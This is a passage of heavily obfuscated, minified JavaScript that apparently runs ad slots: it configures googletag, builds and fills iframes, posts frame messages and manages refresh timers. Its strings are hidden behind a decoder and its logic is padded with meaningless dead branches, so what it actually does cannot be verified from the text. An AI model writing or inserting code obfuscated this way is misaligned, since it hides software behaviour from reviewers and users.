0)?(r[f(7152,"*E!O")][f(1916,"3EM@")]=g[f(2663,"#JI1")](-e,"px"),g[f(2456,"(12p")](Q,J[f(4314,"lkKa")],m),g[f(3440,"*E!O")](Q,n,p),g[f(6578,"94g#")](Q,r[f(6799,"3EM@")+f(7626,"p[yv")],k),a.ra=1):(r[f(2942,"h!ai")][f(7316,"mcAb")]="0",g[f(1312,"cynu")](ba,J[f(4191,"r[h6")],m),g[f(751,"x@)u")](ba,r,k),ba(n,p),a.ra=0):(r[f(3554,"uEgh")+f(5753,"99nJ")][f(5132,"99nJ")+f(3456,"aVHr")+"d"](r),a.ra=1)};a.T=d[f(6737,"lkKa")](d[f(4666,"mcAb")]("#",h),f(5037,")%w9"));a.C=b;a.hb=1;a.i=1}function N(a,b){var f=
c;a.Wa=1;K[f(6072,"uuH%")+f(2757,"uEgh")+f(3896,"v\x26PW")+"r"](d[f(6712,"zRv]")],function(){var g=K[f(5255,"kF(9")+f(5401,"ud)Y")+"t"]||1;a.Wa&&d[f(6563,"(12p")](g,0)&&(d[f(2642,"yo16")](Ea,a,b),a.Wa=0,d[f(5398,"@Cez")](fa,a,0,1))})}function na(a){var b=c,f={rsaTH:function(u,t){return d[a0N(7772,"99nJ")](u,t)},SjsEE:function(u){return d[a0N(6808,"8GWz")](u)}};if(d[b(2129,"uuH%")]!==d[b(6097,"kF(9")]){var g,e=[],h,l,m=R[b(1189,"J#U9")+b(1384,"(h89")+b(5562,"20C$")+b(2826,"88J)")+b(6152,"^y)N")+b(6999,
"PFNm")+b(4E3,"jhFu")];if(!a.Ia){a.Ia=1;for(g=0;g<a[b(547,"TrVq")+"h"];g++)if(d[b(4090,"mcAb")]!==d[b(2189,"J#U9")]){var k=a[g];try{if(d[b(5571,"]c$%")]!==d[b(1720,"1cg6")]){var p=g[b(6244,"3EM@")][b(2813,"r[h6")][b(4761,"99nJ")+b(6327,"pNJs")];I[b(5725,"uuH%")][b(414,"x@)u")][b(7824,"J#U9")+b(6334,"1cg6")]=d[b(3560,"WIAc")](G,"px");d[b(5837,"r[h6")](X,Y,d[b(1051,"PFNm")](d[b(3875,"uEgh")],S)+"px");R.rb=function(){p[b(7759,"[(*z")][b(3693,"L9$h")][b(5868,"YDCg")+b(5214,"TrVq")]=p}}else for(var n=
(b(7589,"#JI1")+b(7291,"L9$h")+b(491,"1cg6"))[b(6063,"3EM@")]("|"),q=0;;){switch(n[q++]){case "0":k.Ya=d[b(5384,"mcAb")](k.Ga,k.kb);continue;case "1":k.Ga=l=d[b(5018,"uuH%")](parseFloat,k.ab);continue;case "2":k.lb=h[b(3270,"PFNm")+b(3616,"x@)u")];continue;case "3":d[b(4133,"TrVq")](l,0)&&(k.la||d[b(3893,"zRv]")](k.l,6)||k.ga&&d[b(2708,"*E!O")](l,.005)||k.ta||!k.Ya||!k.X)?nb(k,l,h,r,k.lb):k.l==2?e[b(5702,"J#U9")](k):d[b(4567,"h!ai")](k.l,6)?k.fa?kb(k):d[b(3353,"Uguv")](Z,k,3,1):Ua[b(5689,"kF(9")](k);
continue;case "4":var r=(h=m?m(k.g):0)?h[b(1011,"]c$%")+"id"]:0;continue;case "5":k.Ga=d[b(4891,"aVHr")](l,k.Ba);continue;case "6":k.ab=h?h[b(5031,"@Cez")]||0:0;continue}break}}catch(u){z(k,d[b(8128,"Uguv")],u)}}else d[b(5460,"^y)N")](O,ea,d[b(2876,"pNJs")],z);d[b(8180,"uuH%")](e[b(6575,"1cg6")+"h"],0)?ea(function(){R[b(2807,"[(*z")][b(2358,"yo16")](function(){for(g=0;g<e[b(2615,"jhFu")+"h"];g++)k=e[g],f[b(7057,"PCX$")](oa,k),k.Ya&&k.X&&(R[b(7925,"PFNm")+b(6670,"uEgh")+b(1292,"kF(9")+b(8216,"0F2y")+
b(416,"PFNm")]([k.g]),Sb[r]=k),f[b(7467,")%w9")](mb,k),ua([k]);f[b(3517,"94g#")](Ra)})}):Ra()}}else return(L=H?g[I]:"0")?d[b(6539,"h!ai")](G,"0"+X[b(4830,"2arO")+"ce"]("px","")):0}function Ra(){var a=c;R[a(7592,"TrVq")][a(3040,"aVHr")](function(){d[a(5254,")%w9")](d[a(981,"\x268FP")],a(2494,"rrmj"))?Tb=0:z[a(3894,")%w9")][a(8099,"WIAc")](function(){ea=0})})}function kb(a){var b=c,f={vrUJK:function(e,h){return d[a0N(4376,"jhFu")](e,h)}};if(d[b(1644,"lkKa")](d[b(4910,"94g#")],b(3312,"v\x26PW")))a.La=
d[b(3113,"0F2y")](d[b(1173,"3EM@")](a.La,2500),2),setTimeout(function(){tc++;a.i=5;ob(a);d[b(1918,"lkKa")](fa,a,0,1)},a.La);else{var g=(ea[b(7885,"^y)N")+b(7681,"*E!O")]||"")[b(8118,"kF(9")](" ");f[b(806,"@N\x26O")](g[b(3928,"94g#")+"Of"](z),0)&&(g[b(2393,"TrVq")+"e"](L),H[b(5378,"94g#")+b(2005,"94g#")]=g[b(3289,"[GqN")](" "))}}function nb(a,b,f,g,e){var h=c,l={FLSGK:function(w,C){return d[a0N(5537,"[(*z")](w,C)},fcQzm:function(w,C,F){return d[a0N(1489,"mcAb")](w,C,F)},jSYXC:function(w,C){return d[a0N(7050,
"]c$%")](w,C)},WGeyv:function(w,C){return d[a0N(7516,"88J)")](w,C)},oChPC:function(w,C){return w|C},CBSJz:function(w,C){return w&C},pQltb:function(w,C){return d[a0N(741,"#JI1")](w,C)}};if(d[h(7538,")%w9")](d[h(7527,"L9$h")],d[h(2895,"#JI1")]))S=R[h(6682,"PFNm")+"s"],k&&l[h(6125,"a@Kg")](V,500)?l[h(7694,"r[h6")](t,I,999):!Q||(l[h(1866,"3EM@")](T[h(5228,"v\x26PW")+h(6296,"@Cez")],4)||a!=200&&l[h(5773,"x@)u")](u,404))&&N||l[h(7692,"88J)")](Z,B);else{var m,k=a.g,p=d[h(6038,"rrmj")](k,d[h(5892,"99nJ")]),
n=d[h(4343,"TrVq")](G,k),q=a.G,r,u,t;try{var v=(v=R[h(5021,"4[fh")+h(3706,"lkKa")+h(735,"cynu")+"ds"](k))&&d[h(5808,"kF(9")](v[h(5749,"WIAc")+"h"],0)?v[0]:v,x=a.m,B=a.u;try{if(d[h(7099,"88J)")](d[h(3011,"99nJ")],d[h(493,"@Cez")])){var D=L[H++];b[I++]=x[h(4104,"4[fh")+h(6242,"^y)N")+"de"](l[h(1921,"0F2y")](l[h(4070,"yo16")](X,31)<<6,l[h(3175,"p[yv")](D,63)))}else{var y=f[h(1107,"r[h6")+"ze"][h(2590,"20C$")]("x");x=d[h(4557,"[GqN")](parseInt,y[0])||a.m;B=parseInt(y[1])||a.u}}catch(w){d[h(872,"jhFu")](h(4892,
"^y)N"),h(6541,"uuH%"))?z[h(4360,"TrVq")](O):d[h(5067,"PFNm")](z,a,d[h(1419,"]c$%")]+JSON[h(595,"kF(9")+h(857,"@Cez")](f))}if(a.fa){q=d[h(6154,"\x268FP")](va,n,d[h(5043,"mcAb")],x,B);try{K[h(3311,"88J)")+h(7176,"94g#")+"ge"][h(8211,"]c$%")+"em"](d[h(2924,"aVHr")](h(2279,"zRv]")+h(1881,"\x268FP")+"m_",a.v),Date[h(3496,"94g#")]())}catch(w){}}d[h(7340,"(12p")](q[h(1333,"WIAc")][h(6137,"p[yv")+"ay"],h(2363,"WIAc"))&&q[h(6723,"J#U9")][h(6490,"zRv]")+h(1230,"WIAc")+h(6807,"99nJ")](h(3916,"h!ai")+"ay");
q[h(5281,"Uguv")+h(7054,"\x268FP")]=L(p,x,B,"");V(p,function(w,C){var F={pcGct:function(A,E){return d[a0N(1760,"99nJ")](A,E)},xUxIL:function(A,E){return A-E},yjxBl:function(A,E){return d[a0N(4759,"PCX$")](A,E)},cmLaI:function(A,E){return d[a0N(7990,"v\x26PW")](A,E)},qcIRi:function(A,E){return d[a0N(2345,"uEgh")](A,E)},ituRb:function(A,E){return A==E},gQQJc:function(A,E){return d[a0N(2195,"99nJ")](A,E)},PPgHu:function(A,E){return d[a0N(2737,"Uguv")](A,E)},vIITM:function(A,E,ma,wa){return d[a0N(908,
")%w9")](A,E,ma,wa)},LvbbT:d[h(7207,"lkKa")]};if(f[h(2465,"h!ai")+h(5426,"@Cez")]==h(1529,"*E!O"))if(d[h(6115,"[(*z")](h(3450,"*E!O"),d[h(2119,"x@)u")])){F=d[h(3022,"4[fh")][h(3165,"(12p")]("|");for(var M=0;;){switch(F[M++]){case "0":m=a.o[h(1355,"WIAc")+h(1897,"PCX$")+h(2339,"mcAb")];continue;case "1":t=v?v[h(4735,"(12p")+"rl"]:0;continue;case "2":C[h(3481,"[GqN")][h(3676,"PCX$")+"t"]=h(1957,"2arO");continue;case "3":u=v?v[h(8260,"r[h6")+"ml"]&&v[h(4176,"3EM@")+h(1805,"a@Kg")]:0;continue;case "4":r=
t||a.la;continue;case "5":d[h(5767,"88J)")](r,!u)?(d[h(6356,"PCX$")](z,a,d[h(4199,"rrmj")](d[h(4190,"[(*z")](d[h(8193,"lkKa")](d[h(3886,"20C$")](d[h(1890,")%w9")](d[h(2618,"YDCg")],t),d[h(6693,"cynu")]),v[h(6129,"cynu")+"ml"])+h(5300,"pNJs"),v[h(709,"cynu")+h(5089,"[GqN")]),"]")),R[h(8036,"PFNm")+h(792,"Uguv")](w,g),I(d[h(7576,"rrmj")](d[h(3191,"4[fh")](d[h(6980,"x@)u")](d[h(6906,"p[yv")](d[h(1580,"h!ai")]+b,d[h(1304,"lkKa")]),d[h(1160,"@Cez")](encodeURIComponent,t)),d[h(1286,"kF(9")]),e),0,0,0)):
(R[h(2629,"YDCg")+h(5875,"20C$")](w,g),d[h(529,"TrVq")](I,d[h(1829,"ud)Y")](d[h(3862,"[(*z")](d[h(7670,"kF(9")](d[h(1825,"4[fh")],b),d[h(6800,"aVHr")]),e),0,0,0));continue;case "6":try{if(m&&!(m&&m[h(2585,"x@)u")+h(2966,"aVHr")+"r"]&&m[h(3297,"PCX$")]&&m[h(7979,"r[h6")]?d[h(972,"ud)Y")](m,a.B,r,b):K[m]?K[m](a.B,r,b):1))return 1}catch(A){z(a,h(4279,"PFNm")+h(2550,"yo16"),A)}continue}break}}else{w=N[Z];try{M=(W=g?Ha(w.g):0)?y[h(5801,"rrmj")+"id"]:0,w.ab=ka?K[h(3376,"4[fh")]||0:0,w.Ga=sa=F[h(7595,"1cg6")](va,
w.ab),w.lb=xa[h(7033,"PCX$")+h(1216,"lkKa")],w.Ga=F[h(5717,"WIAc")](oa,w.Ba),w.Ya=F[h(5289,"4[fh")](w.Ga,w.kb),(qa=F[h(5160,"2arO")](pa,0)&&(w.la||w.l==6||w.ga&&F[h(1961,"^y)N")](Ba,.005)||w.ta||!w.Ya||!w.X))?ua(w,Ca,P,M,w.lb):F[h(5165,"a@Kg")](w.l,2)?ta[h(5207,"a@Kg")](w):F[h(5825,"(12p")](w.l,6)?w.fa?F[h(5960,"PFNm")](Ga,w):F[h(8035,"v\x26PW")](Ia,w,3,1):T[h(4588,"uuH%")](w)}catch(A){Ja(w,F[h(2162,"0F2y")],A)}}else R[h(7888,"p[yv")+h(1543,"rrmj")](w,g),d[h(6631,"(h89")](pa,a,1)},1)}catch(w){d[h(5092,
"3EM@")](z,a,d[h(2476,"YDCg")],w)}}}function ca(a,b,f){var g=c;if(d[g(6649,"(h89")](g(846,"@N\x26O"),g(7902,"TrVq")))return d[g(4486,"L9$h")](b,a)?a[b]:f;b=S.u?R.u:250;return aa.j[g(2275,"lkKa")][g(2839,")%w9")+g(5614,"L9$h")]=d[g(3741,"r[h6")](V.m,"px"),d[g(2988,"a@Kg")](ya,1,I,Q.j,T.cb,a.m==d[g(4278,"[(*z")]?300:Ea.m,b,d[g(5030,"TrVq")](N,1E9),Z(1E9),d[g(5823,"99nJ")](na,1E9)),1}function La(a){var b=c,f=d[b(3021,"lkKa")](G,a.g);a.Aa=0;d[b(2626,"lkKa")](ba,f,d[b(2726,"@Cez")]);d[b(1111,"p[yv")](ba,
f,d[b(2596,"J#U9")](d[b(4488,"rrmj")],H?d[b(6538,"PCX$")]:d[b(6831,"4Cp%")]))}function $a(a){var b=c;if(b(1099,"lkKa")!==b(4399,"(12p"))for(var f=d[b(2910,"*E!O")][b(2298,"99nJ")]("|"),g=0;;){switch(f[g++]){case "0":var e=googletag[b(3023,"L9$h")+"s"]();continue;case "1":e[b(7077,"L9$h")+b(763,"rrmj")+b(1875,"*E!O")]({fetchMarginPercent:300,renderMarginPercent:150,mobileScaling:2});continue;case "2":e[b(4218,"99nJ")+b(907,"94g#")+"ng"](!0);continue;case "3":googletag[b(2899,"[(*z")+b(3234,"8GWz")+
b(6486,"(h89")]();continue;case "4":e[b(6551,"p[yv")+b(3048,"cynu")+b(3319,"uuH%")+"r"](b(6504,"x@)u")+b(2201,"4Cp%")+b(4881,"@Cez"),O);continue;case "5":e[b(5615,"Uguv")+b(927,"WIAc")+b(7305,"PCX$")+"vs"](!0);continue;case "6":e[b(3091,"lkKa")+b(6098,"4[fh")+b(5353,"x@)u")+"r"](d[b(7185,"8GWz")],z);continue}break}else{var h=a.o;g=(f=d[b(6143,"pNJs")](G,a.g))&&f[b(5416,"h!ai")+b(4591,"v\x26PW")+b(3029,"0F2y")]?f[b(6386,"cynu")+b(7734,"*E!O")+b(5695,"88J)")][b(4645,"PFNm")+b(4900,"88J)")+b(1218,"0F2y")+
b(884,"@N\x26O")+"t"]():{};e=d[b(4153,"Uguv")](ca,h,b(6910,"uEgh")+b(5547,"YDCg")+b(2578,"v\x26PW")+b(1493,"kF(9")+"ge",1);g=d[b(6192,"YDCg")](g[b(1916,"3EM@")],0)&&d[b(7835,"rrmj")](g[b(2686,"]c$%")],0)&&d[b(1338,"20C$")](g[b(5125,"[GqN")],S)&&d[b(6475,"#JI1")](g[b(1328,"x@)u")],cb);a.Na?d[b(7529,"^y)N")](a.Na,1)&&g&&(a.Na=1,d[b(3710,"(12p")](clearTimeout,a.za),a.sb()):g?(a.pa[b(2733,"YDCg")][b(537,"L9$h")+"ay"]=b(2420,"(12p"),a.$a?a.Aa&&La(a):(a.Ra=1,a.$a=1,K[b(3897,"jhFu")+b(1756,"ud)Y")+b(6478,
"2arO")+"r"](d[b(616,"(h89")],function(l){var m={JncBg:b(5438,"0F2y")+b(7447,"J#U9")+b(1975,"WIAc")+b(2938,")%w9")+b(655,"\x268FP")+b(5774,"zRv]")+b(4054,"PCX$")+"13",xuCLO:function(D,y,w){return d[b(538,"\x268FP")](D,y,w)},vWfkh:d[b(3163,"ud)Y")],EOQkZ:function(D,y){return d[b(1954,"aVHr")](D,y)},tPEpo:d[b(4823,"99nJ")],tctKC:d[b(5826,"L9$h")],sCqhy:b(7641,"[GqN")+b(5457,"2arO")+"n",sMvYp:function(D,y){return D==y},twWzz:function(D,y,w){return d[b(2078,"8GWz")](D,y,w)},VqXBz:function(D,y){return d[b(4100,
"*E!O")](D,y)},UCcLx:d[b(6017,"[GqN")],BqtXS:d[b(1464,"*E!O")],UYOEY:d[b(4463,"[GqN")],yEuFD:d[b(1512,"WIAc")],pRMjK:d[b(7863,"Uguv")],WyCVu:d[b(4106,"uuH%")],sRcKF:b(1859,"[GqN")+b(2108,"h!ai")+"x",Hhmdr:b(4875,")%w9")+"d",psYyu:d[b(7348,"88J)")],wFEtG:function(D,y){return d[b(8024,"zRv]")](D,y)},nhYmj:d[b(6398,"kF(9")],QlxcD:function(D,y){return d[b(2879,"lkKa")](D,y)},ZFlZJ:d[b(3003,"\x268FP")],tnAMM:b(5027,"cynu")+b(4457,"\x268FP"),GwWSI:function(D,y){return d[b(7753,"pNJs")](D,y)},cUKUN:d[b(1393,
"rrmj")]};l=l[l[b(5164,"4Cp%")+"ge"]?b(5660,"PCX$")+"ge":b(3219,"pNJs")];var k=l.n,p=k==b(6466,"TrVq")+b(5477,"]c$%")+b(1804,"cynu")+b(7877,"(h89"),n=d[b(5975,"[GqN")](k,d[b(6698,"[(*z")]),q=d[b(5544,"[GqN")](k,b(1545,"20C$")+b(5301,"yo16")+b(1418,"4[fh")+b(3206,"pNJs")+b(3117,"x@)u")),r=d[b(1807,"\x268FP")](ca,h,d[b(7845,"r[h6")],1),u=ca(h,b(1094,"2arO")+b(7121,"L9$h")+b(5576,")%w9"),1),t=d[b(1918,"lkKa")](ca,h,d[b(4083,"[(*z")],1),v=d[b(3107,"20C$")](ca,h,b(3047,"4[fh")+b(3182,"4Cp%")+b(420,"PCX$"),
1);if(d[b(4555,"v\x26PW")](l.h,""+a.v))if(d[b(1808,"88J)")](d[b(1661,"TrVq")],d[b(7062,"@N\x26O")])){if(d[b(4886,"mcAb")](k,d[b(1079,"[GqN")])||d[b(5219,"a@Kg")](k,b(6530,"aVHr")+b(2728,"^y)N")+b(729,"WIAc")+b(5382,"4Cp%")+b(5078,"1cg6")))a.oa=1;(n&&u||d[b(7188,"uuH%")](q,r)||d[b(3835,"4Cp%")](p,t))&&d[b(7413,"2arO")](Ha,a);n&&(a.oa=0,La(a));!v&&p&&d[b(7205,"aVHr")](Z,a,10,0)}else for(l=m[b(6194,"TrVq")][b(1317,"p[yv")]("|"),k=0;;){switch(l[k++]){case "0":Na.Ma&&m[b(4962,"(12p")](Sa,x,m[b(7304,"YDCg")]);
continue;case "1":if(U.j)var x=ja.j;else x=la[b(540,"\x268FP")+b(3024,"TrVq")+b(7833,"mcAb")](b(7056,"v\x26PW")),m[b(3337,"aVHr")](J.ja,4)?Q[b(1630,"a@Kg")+b(6714,"yo16")+b(4559,"a@Kg")+b(4323,"94g#")+"t"](m[b(4895,"*E!O")],x):W.ja==1?B[b(7463,"[GqN")+b(1278,"ud)Y")+b(2032,"PFNm")+b(397,"TrVq")+"t"](m[b(2971,"(h89")],x):m[b(4551,"[GqN")](Ha.ja,3)?Va[b(5101,")%w9")+b(4673,"@Cez")+b(5174,"yo16")+b(6005,"PFNm")+"t"](m[b(777,"@Cez")],x):m[b(4403,"@Cez")](ka.ja,2)&&K[b(8105,"8GWz")+b(4435,"mcAb")+b(6213,
"h!ai")+b(2823,"*E!O")+"t"](b(517,"88J)")+b(991,"cynu"),x),sa.j=x;continue;case "2":m[b(7177,"[(*z")](qa,x,b(4027,"\x268FP")+b(1596,"^y)N")+b(2496,"[GqN")+B);continue;case "3":m[b(2337,"TrVq")](pa,x,m[b(6579,"4[fh")](m[b(758,"pNJs")],Ba.v));continue;case "4":x[b(5939,"lkKa")+b(7975,"PCX$")+"te"](m[b(2814,"2arO")],Ta.ma);continue;case "5":m[b(5692,"@N\x26O")](P,x,ta);continue;case "6":x[b(1553,"r[h6")+b(1289,"[GqN")+"te"](m[b(7697,"rrmj")],Fa.D);continue;case "7":x[b(6030,"0F2y")+b(1686,"p[yv")+"te"](m[b(6216,
"^y)N")],m[b(3167,"4Cp%")](m[b(2254,"uEgh")](Oa.m,"x"),Pa.u));continue;case "8":za.fa&&m[b(7019,"WIAc")](Ja,x,m[b(2100,"\x268FP")]);continue;case "9":var B=oa.Y?m[b(514,"88J)")]:"";continue;case "10":va(x,xa.Ja);continue;case "11":ua=m[b(402,"1cg6")](m[b(3216,"yo16")],B)+(Ca.Ea?m[b(1592,"pNJs")]:m[b(5644,"[GqN")]);continue;case "12":m[b(4434,"J#U9")](Ga,x,m[b(4141,"p[yv")](m[b(6548,"1cg6")](Ia,B),T?m[b(6816,")%w9")]:b(5524,"\x268FP")+b(3543,"ud)Y")));continue;case "13":ab.G?lb.G.id=Pb.g:(x[b(8218,
"[(*z")+b(896,"cynu")]=m[b(841,"(12p")](m[b(5735,"YDCg")](m[b(5835,"99nJ")],Qb.g),m[b(1594,"99nJ")]),Z.G=m[b(4196,"2arO")](jb,Rb.g));continue;case "14":x[b(6992,"*E!O")+b(3597,"x@)u")+"te"](m[b(3399,"88J)")],1);continue;case "15":x[b(5939,"lkKa")+b(7950,"r[h6")+"te"](b(549,"8GWz")+b(6866,"4Cp%")+b(3514,"kF(9")+b(4598,"[(*z")+"e",Ka.B);continue}break}},!1),a.ua||(d[b(7283,"99nJ")](Ub,a,d[b(6460,"88J)")](G,a.g+d[b(5912,"4Cp%")])),a.ua=1))):a.Ra&&e&&a.oa&&(a.Aa=1,d[b(7366,"^y)N")](Q,f,d[b(2947,"4[fh")]),
d[b(1617,"v\x26PW")](Q,f,d[b(5204,"J#U9")]+(H?d[b(2880,"20C$")]:b(3280,"zRv]")+"op")),a.pa[b(1283,"pNJs")][b(6137,"p[yv")+"ay"]="",a.ua||(d[b(2916,"@N\x26O")](Ub,a,G(d[b(7683,"p[yv")](a.g,d[b(634,"r[h6")]))),a.ua=1))}}function pb(a){var b=c;if(d[b(7490,"0F2y")](d[b(897,"1cg6")],b(1635,"uEgh")))clearTimeout(a.za),a.za=d[b(7085,"4[fh")](setTimeout,function(){d[b(1154,"PFNm")]($a,a)},50);else var f=O[b(5022,"a@Kg")+b(4144,"#JI1")+b(6553,"r[h6")+"l"](f[z])}function Ub(a,b){var f=c,g={SvEmj:function(e,
h,l){return e(h,l)}};b[f(1433,"L9$h")+f(4242,"J#U9")+f(2832,"v\x26PW")]?b[f(4885,"zRv]")+f(4210,"pNJs")+f(2570,"20C$")][f(5506,"rrmj")+f(2274,"\x268FP")+"e"](d[f(6263,"(h89")],"*"):d[f(7268,"0F2y")](setTimeout,function(){g[f(6155,"4Cp%")](Ub,a,b)},50)}function Ha(a){var b=c;a.j[b(6442,")%w9")+b(7054,"\x268FP")]="";a.j[b(6408,"99nJ")][b(4589,"^y)N")+"t"]="0";a.Ra=0}function Va(a,b,f){var g,e={O:0,tb:0};if(a)for(g in a)e[g]=a[g],e.O=1;if(b)for(g in b)e[g]=b[g],e.O=1;if(f)for(g in f)e[g]=f[g],e.O=1;
return e}function sa(a,b,f,g){var e=c,h={Oipaj:function(n,q){return d[a0N(7022,"aVHr")](n,q)},lMpjq:function(n){return n()},CXOQc:e(7780,"2arO")+e(2547,"Uguv")+e(5730,"20C$")+"|8",ASouE:function(n,q){return n<q},hxsym:function(n,q){return d[e(5740,"PFNm")](n,q)},aIwJj:function(n,q){return d[e(2635,"88J)")](n,q)},RHiZY:function(n,q,r){return d[e(6861,"PCX$")](n,q,r)},PhdqS:function(n,q){return n+q},pjYPO:function(n,q){return d[e(3683,"88J)")](n,q)},VWAHN:function(n,q){return n<=q},gpULf:function(n,
q){return n!=q},TQskE:function(n,q){return d[e(7471,"^y)N")](n,q)},ZsFnO:e(5663,"zRv]"),pdCeh:function(n,q,r,u,t){return n(q,r,u,t)},AlQNg:e(6491,"20C$")+e(3804,"^y)N")+"nt"};if(d[e(3413,"cynu")](d[e(1751,"jhFu")],e(5414,"p[yv"))){var l={gcrVQ:function(n,q){return h[e(5756,"YDCg")](n,q)},cztjt:function(n){return h[e(2869,"\x268FP")](n)}};Ea[e(4737,"L9$h")][e(807,"99nJ")](function(){for(J=0;Q<W[e(6575,"1cg6")+"h"];g++)Ha=Va[ka],K(sa),va.Ya&&xa.X&&(oa[e(4872,"88J)")+e(7036,"#JI1")+e(7517,"\x268FP")+
e(7131,"yo16")+e(1002,"lkKa")]([qa.g]),pa[Ba]=ua),Ca(P),l[e(1860,"(h89")](ta,[Ga]);l[e(5341,"#JI1")](Ia)})}else if(d[e(1588,"#JI1")](ja,2)||a.o[e(4429,"mcAb")+e(8172,"J#U9")+e(697,"\x268FP")]&&!a.o[e(7273,"^y)N")+"e"])d[e(1300,"88J)")](setTimeout,function(){if(e(3786,"mcAb")!==h[e(7700,"cynu")])h[e(6487,"3EM@")](sa,a,b,f,g);else for(var n=h[e(2535,"PFNm")][e(2590,"20C$")]("|"),q=0;;){switch(n[q++]){case "0":D=B=0;continue;case "1":v=pa.m;continue;case "2":x=Ba.u;continue;case "3":var r=da.ha;continue;
case "4":for(Q=0;h[e(4733,"\x268FP")](W,t[e(1928,"r[h6")+"h"]);g++)if(h[e(1606,"\x268FP")](t[Ha],v.l))if(h[e(738,"r[h6")](v.l,4))if(x)for(t=0;ka<x[e(5668,"v\x26PW")+"h"];K++)h[e(3782,"*E!O")](x[sa],B)&&(D=1);else h[e(5391,"^y)N")](va,u,h[e(1481,"#JI1")](e(1584,"@Cez")+e(2056,"^y)N")+":",B));else D=1;continue;case "5":xa=D||!oa.da&&qa.l==6;continue;case "6":if(h[e(1341,"]c$%")](v*x,1))ua=1;else{for(t=0;h[e(3507,"YDCg")](t,Qb[e(5102,"uEgh")+"h"]);t++)u=Z[t][0],jb=Rb[t][1],u==v&&h[e(4233,"mcAb")](mb,
x)?B=1:h[e(7327,"L9$h")](v,u)&&h[e(1382,"L9$h")](x,Aa)&&(D=2);Qa=B?B:D}continue;case "7":var u=pb,t=U.F,v=ja,x=la.H,B=J.aa,D=0;continue;case "8":if(Ja.Ta||h[e(1771,"PCX$")](r,3)&&r!=4&&r!=6)Na=Sa?Fa:h[e(1714,"rrmj")](Ka,1)?Oa:h[e(766,"h!ai")](Pa,2)?Ta:ab,lb[e(7012,"zRv]")](Pb);continue}break}},100);else if(d[e(875,"lkKa")](d[e(2499,"lkKa")],d[e(2499,"lkKa")])){var m=a.o,k=m[e(1020,"kF(9")+"e"]||e(8117,"4[fh")+e(1874,"4Cp%")+e(3430,"3EM@")+e(1816,"rrmj")+e(2770,"x@)u")+e(1104,"[GqN")+e(2786,"PFNm")+
e(7915,"pNJs")+e(8045,"WIAc")+e(3426,"aVHr"),p=ca(m,d[e(8094,"ud)Y")],1);Q(f,d[e(4224,"kF(9")]);a.G[e(7846,"jhFu")+e(2123,"mcAb")][e(4649,"h!ai")+e(5738,"[GqN")+e(6272,"PCX$")+e(3864,"J#U9")](d[e(5033,"94g#")],d[e(4024,"4Cp%")](d[e(1905,"x@)u")],a.g)+d[e(477,"PFNm")]);a.pa=d[e(4562,"x@)u")](G,d[e(3151,"#JI1")](a.g,d[e(1618,"99nJ")]));a.pa[e(4192,"yo16")+e(4276,"3EM@")+e(3319,"uuH%")+"r"](d[e(4855,"YDCg")],function(){Ha(a)});g=g||m[e(4371,"[GqN")+"rl"];b[e(4981,"[GqN")]();b[e(3129,"J#U9")](d[e(6461,
"yo16")](d[e(546,"1cg6")](d[e(1367,"v\x26PW")],a.v),e(7303,"#JI1")+e(3193,"]c$%")+e(2928,"mcAb")+e(3435,"p[yv")+e(5002,"0F2y")+e(1095,"94g#")+e(4380,"uEgh")+e(7539,"h!ai")+e(6161,"zRv]")+e(6463,"\x268FP")+e(6223,"pNJs")+e(5085,"J#U9")+e(6690,"TrVq")+e(3331,"pNJs")+e(6932,"^y)N")+e(1922,"yo16")+e(3180,"jhFu")+e(2534,"1cg6")+e(5991,"zRv]")+e(5552,"*E!O")+e(5754,"PCX$")+e(5901,"20C$")+e(2043,"@N\x26O")+e(1350,"cynu")+e(5417,"lkKa")+e(802,"WIAc")+e(1907,"^y)N")+e(2331,"88J)")+e(4561,"[GqN")+e(4377,"pNJs")+
e(1637,"YDCg")+e(6281,"20C$")+e(6841,"[(*z")+e(2683,"4Cp%")+e(8013,"J#U9")+e(3442,"WIAc")+e(591,"4Cp%")+e(6371,"88J)")+e(1293,"(h89"))+(d[e(4986,"4Cp%")](d[e(1365,"#JI1")](k,d[e(6619,"rrmj")]),g)+d[e(2448,"YDCg")]+g+d[e(5974,"4[fh")]));b[e(2322,"J#U9")]();a.oa=1;a.za=0;p&&pb(a);K[e(7944,"0F2y")+e(5528,"x@)u")+e(960,"pNJs")+"r"](d[e(5354,"@N\x26O")],function(){var n={ONdNt:function(q,r){return q==r},gkbDR:function(q){return d[a0N(6041,"r[h6")](q)}};d[e(4373,"PFNm")](e(4965,"uuH%"),e(1853,"aVHr"))?
(H[e(3801,"[(*z")+e(7988,"@N\x26O")+e(5985,"rrmj")+"ig"]=n[e(611,"PCX$")](b[e(779,"YDCg")+e(8142,"20C$")][e(6189,"cynu")+e(1277,"(12p")](0,1),"{")?I[e(2305,"uuH%")](G[e(5203,"94g#")+e(8142,"20C$")])[e(2160,"(h89")+e(3889,"uuH%")]:X[e(2385,")%w9")+e(592,"a@Kg")],Y=1,n[e(2842,"]c$%")](S)):pb(a)})}else if(H=b?I[e(989,"]c$%")]:0)G[e(7941,"WIAc")+"t"]=X[e(6817,"3EM@")]=Y[e(2295,"pNJs")+"ng"]=S[e(3422,"v\x26PW")+"n"]=h[e(2134,"zRv]")]}function va(a,b,f,g){for(var e=c,h=d[e(1669,"zRv]")][e(647,"r[h6")]("|"),
l=0;;){switch(h[l++]){case "0":a[e(8249,"x@)u")+e(8225,"uuH%")]=d[e(1208,"*E!O")](d[e(3833,"zRv]")](d[e(1374,"(h89")](d[e(3333,"[(*z")](d[e(2965,"YDCg")](d[e(2994,"YDCg")](d[e(5003,"88J)")](d[e(6797,"]c$%")](d[e(2260,"ud)Y")](d[e(7234,"L9$h")](d[e(5796,"uuH%")](d[e(1027,"\x268FP")](d[e(3371,"20C$")](d[e(4693,"\x268FP")](d[e(1935,"uEgh")],b),d[e(2493,"J#U9")]),b)+d[e(2327,"rrmj")],b),d[e(4304,"[GqN")])+b,d[e(8020,"]c$%")]),f+12),d[e(6239,"[(*z")]),g+12),e(1142,"a@Kg")+e(1016,"jhFu")+e(3677,"4[fh")+
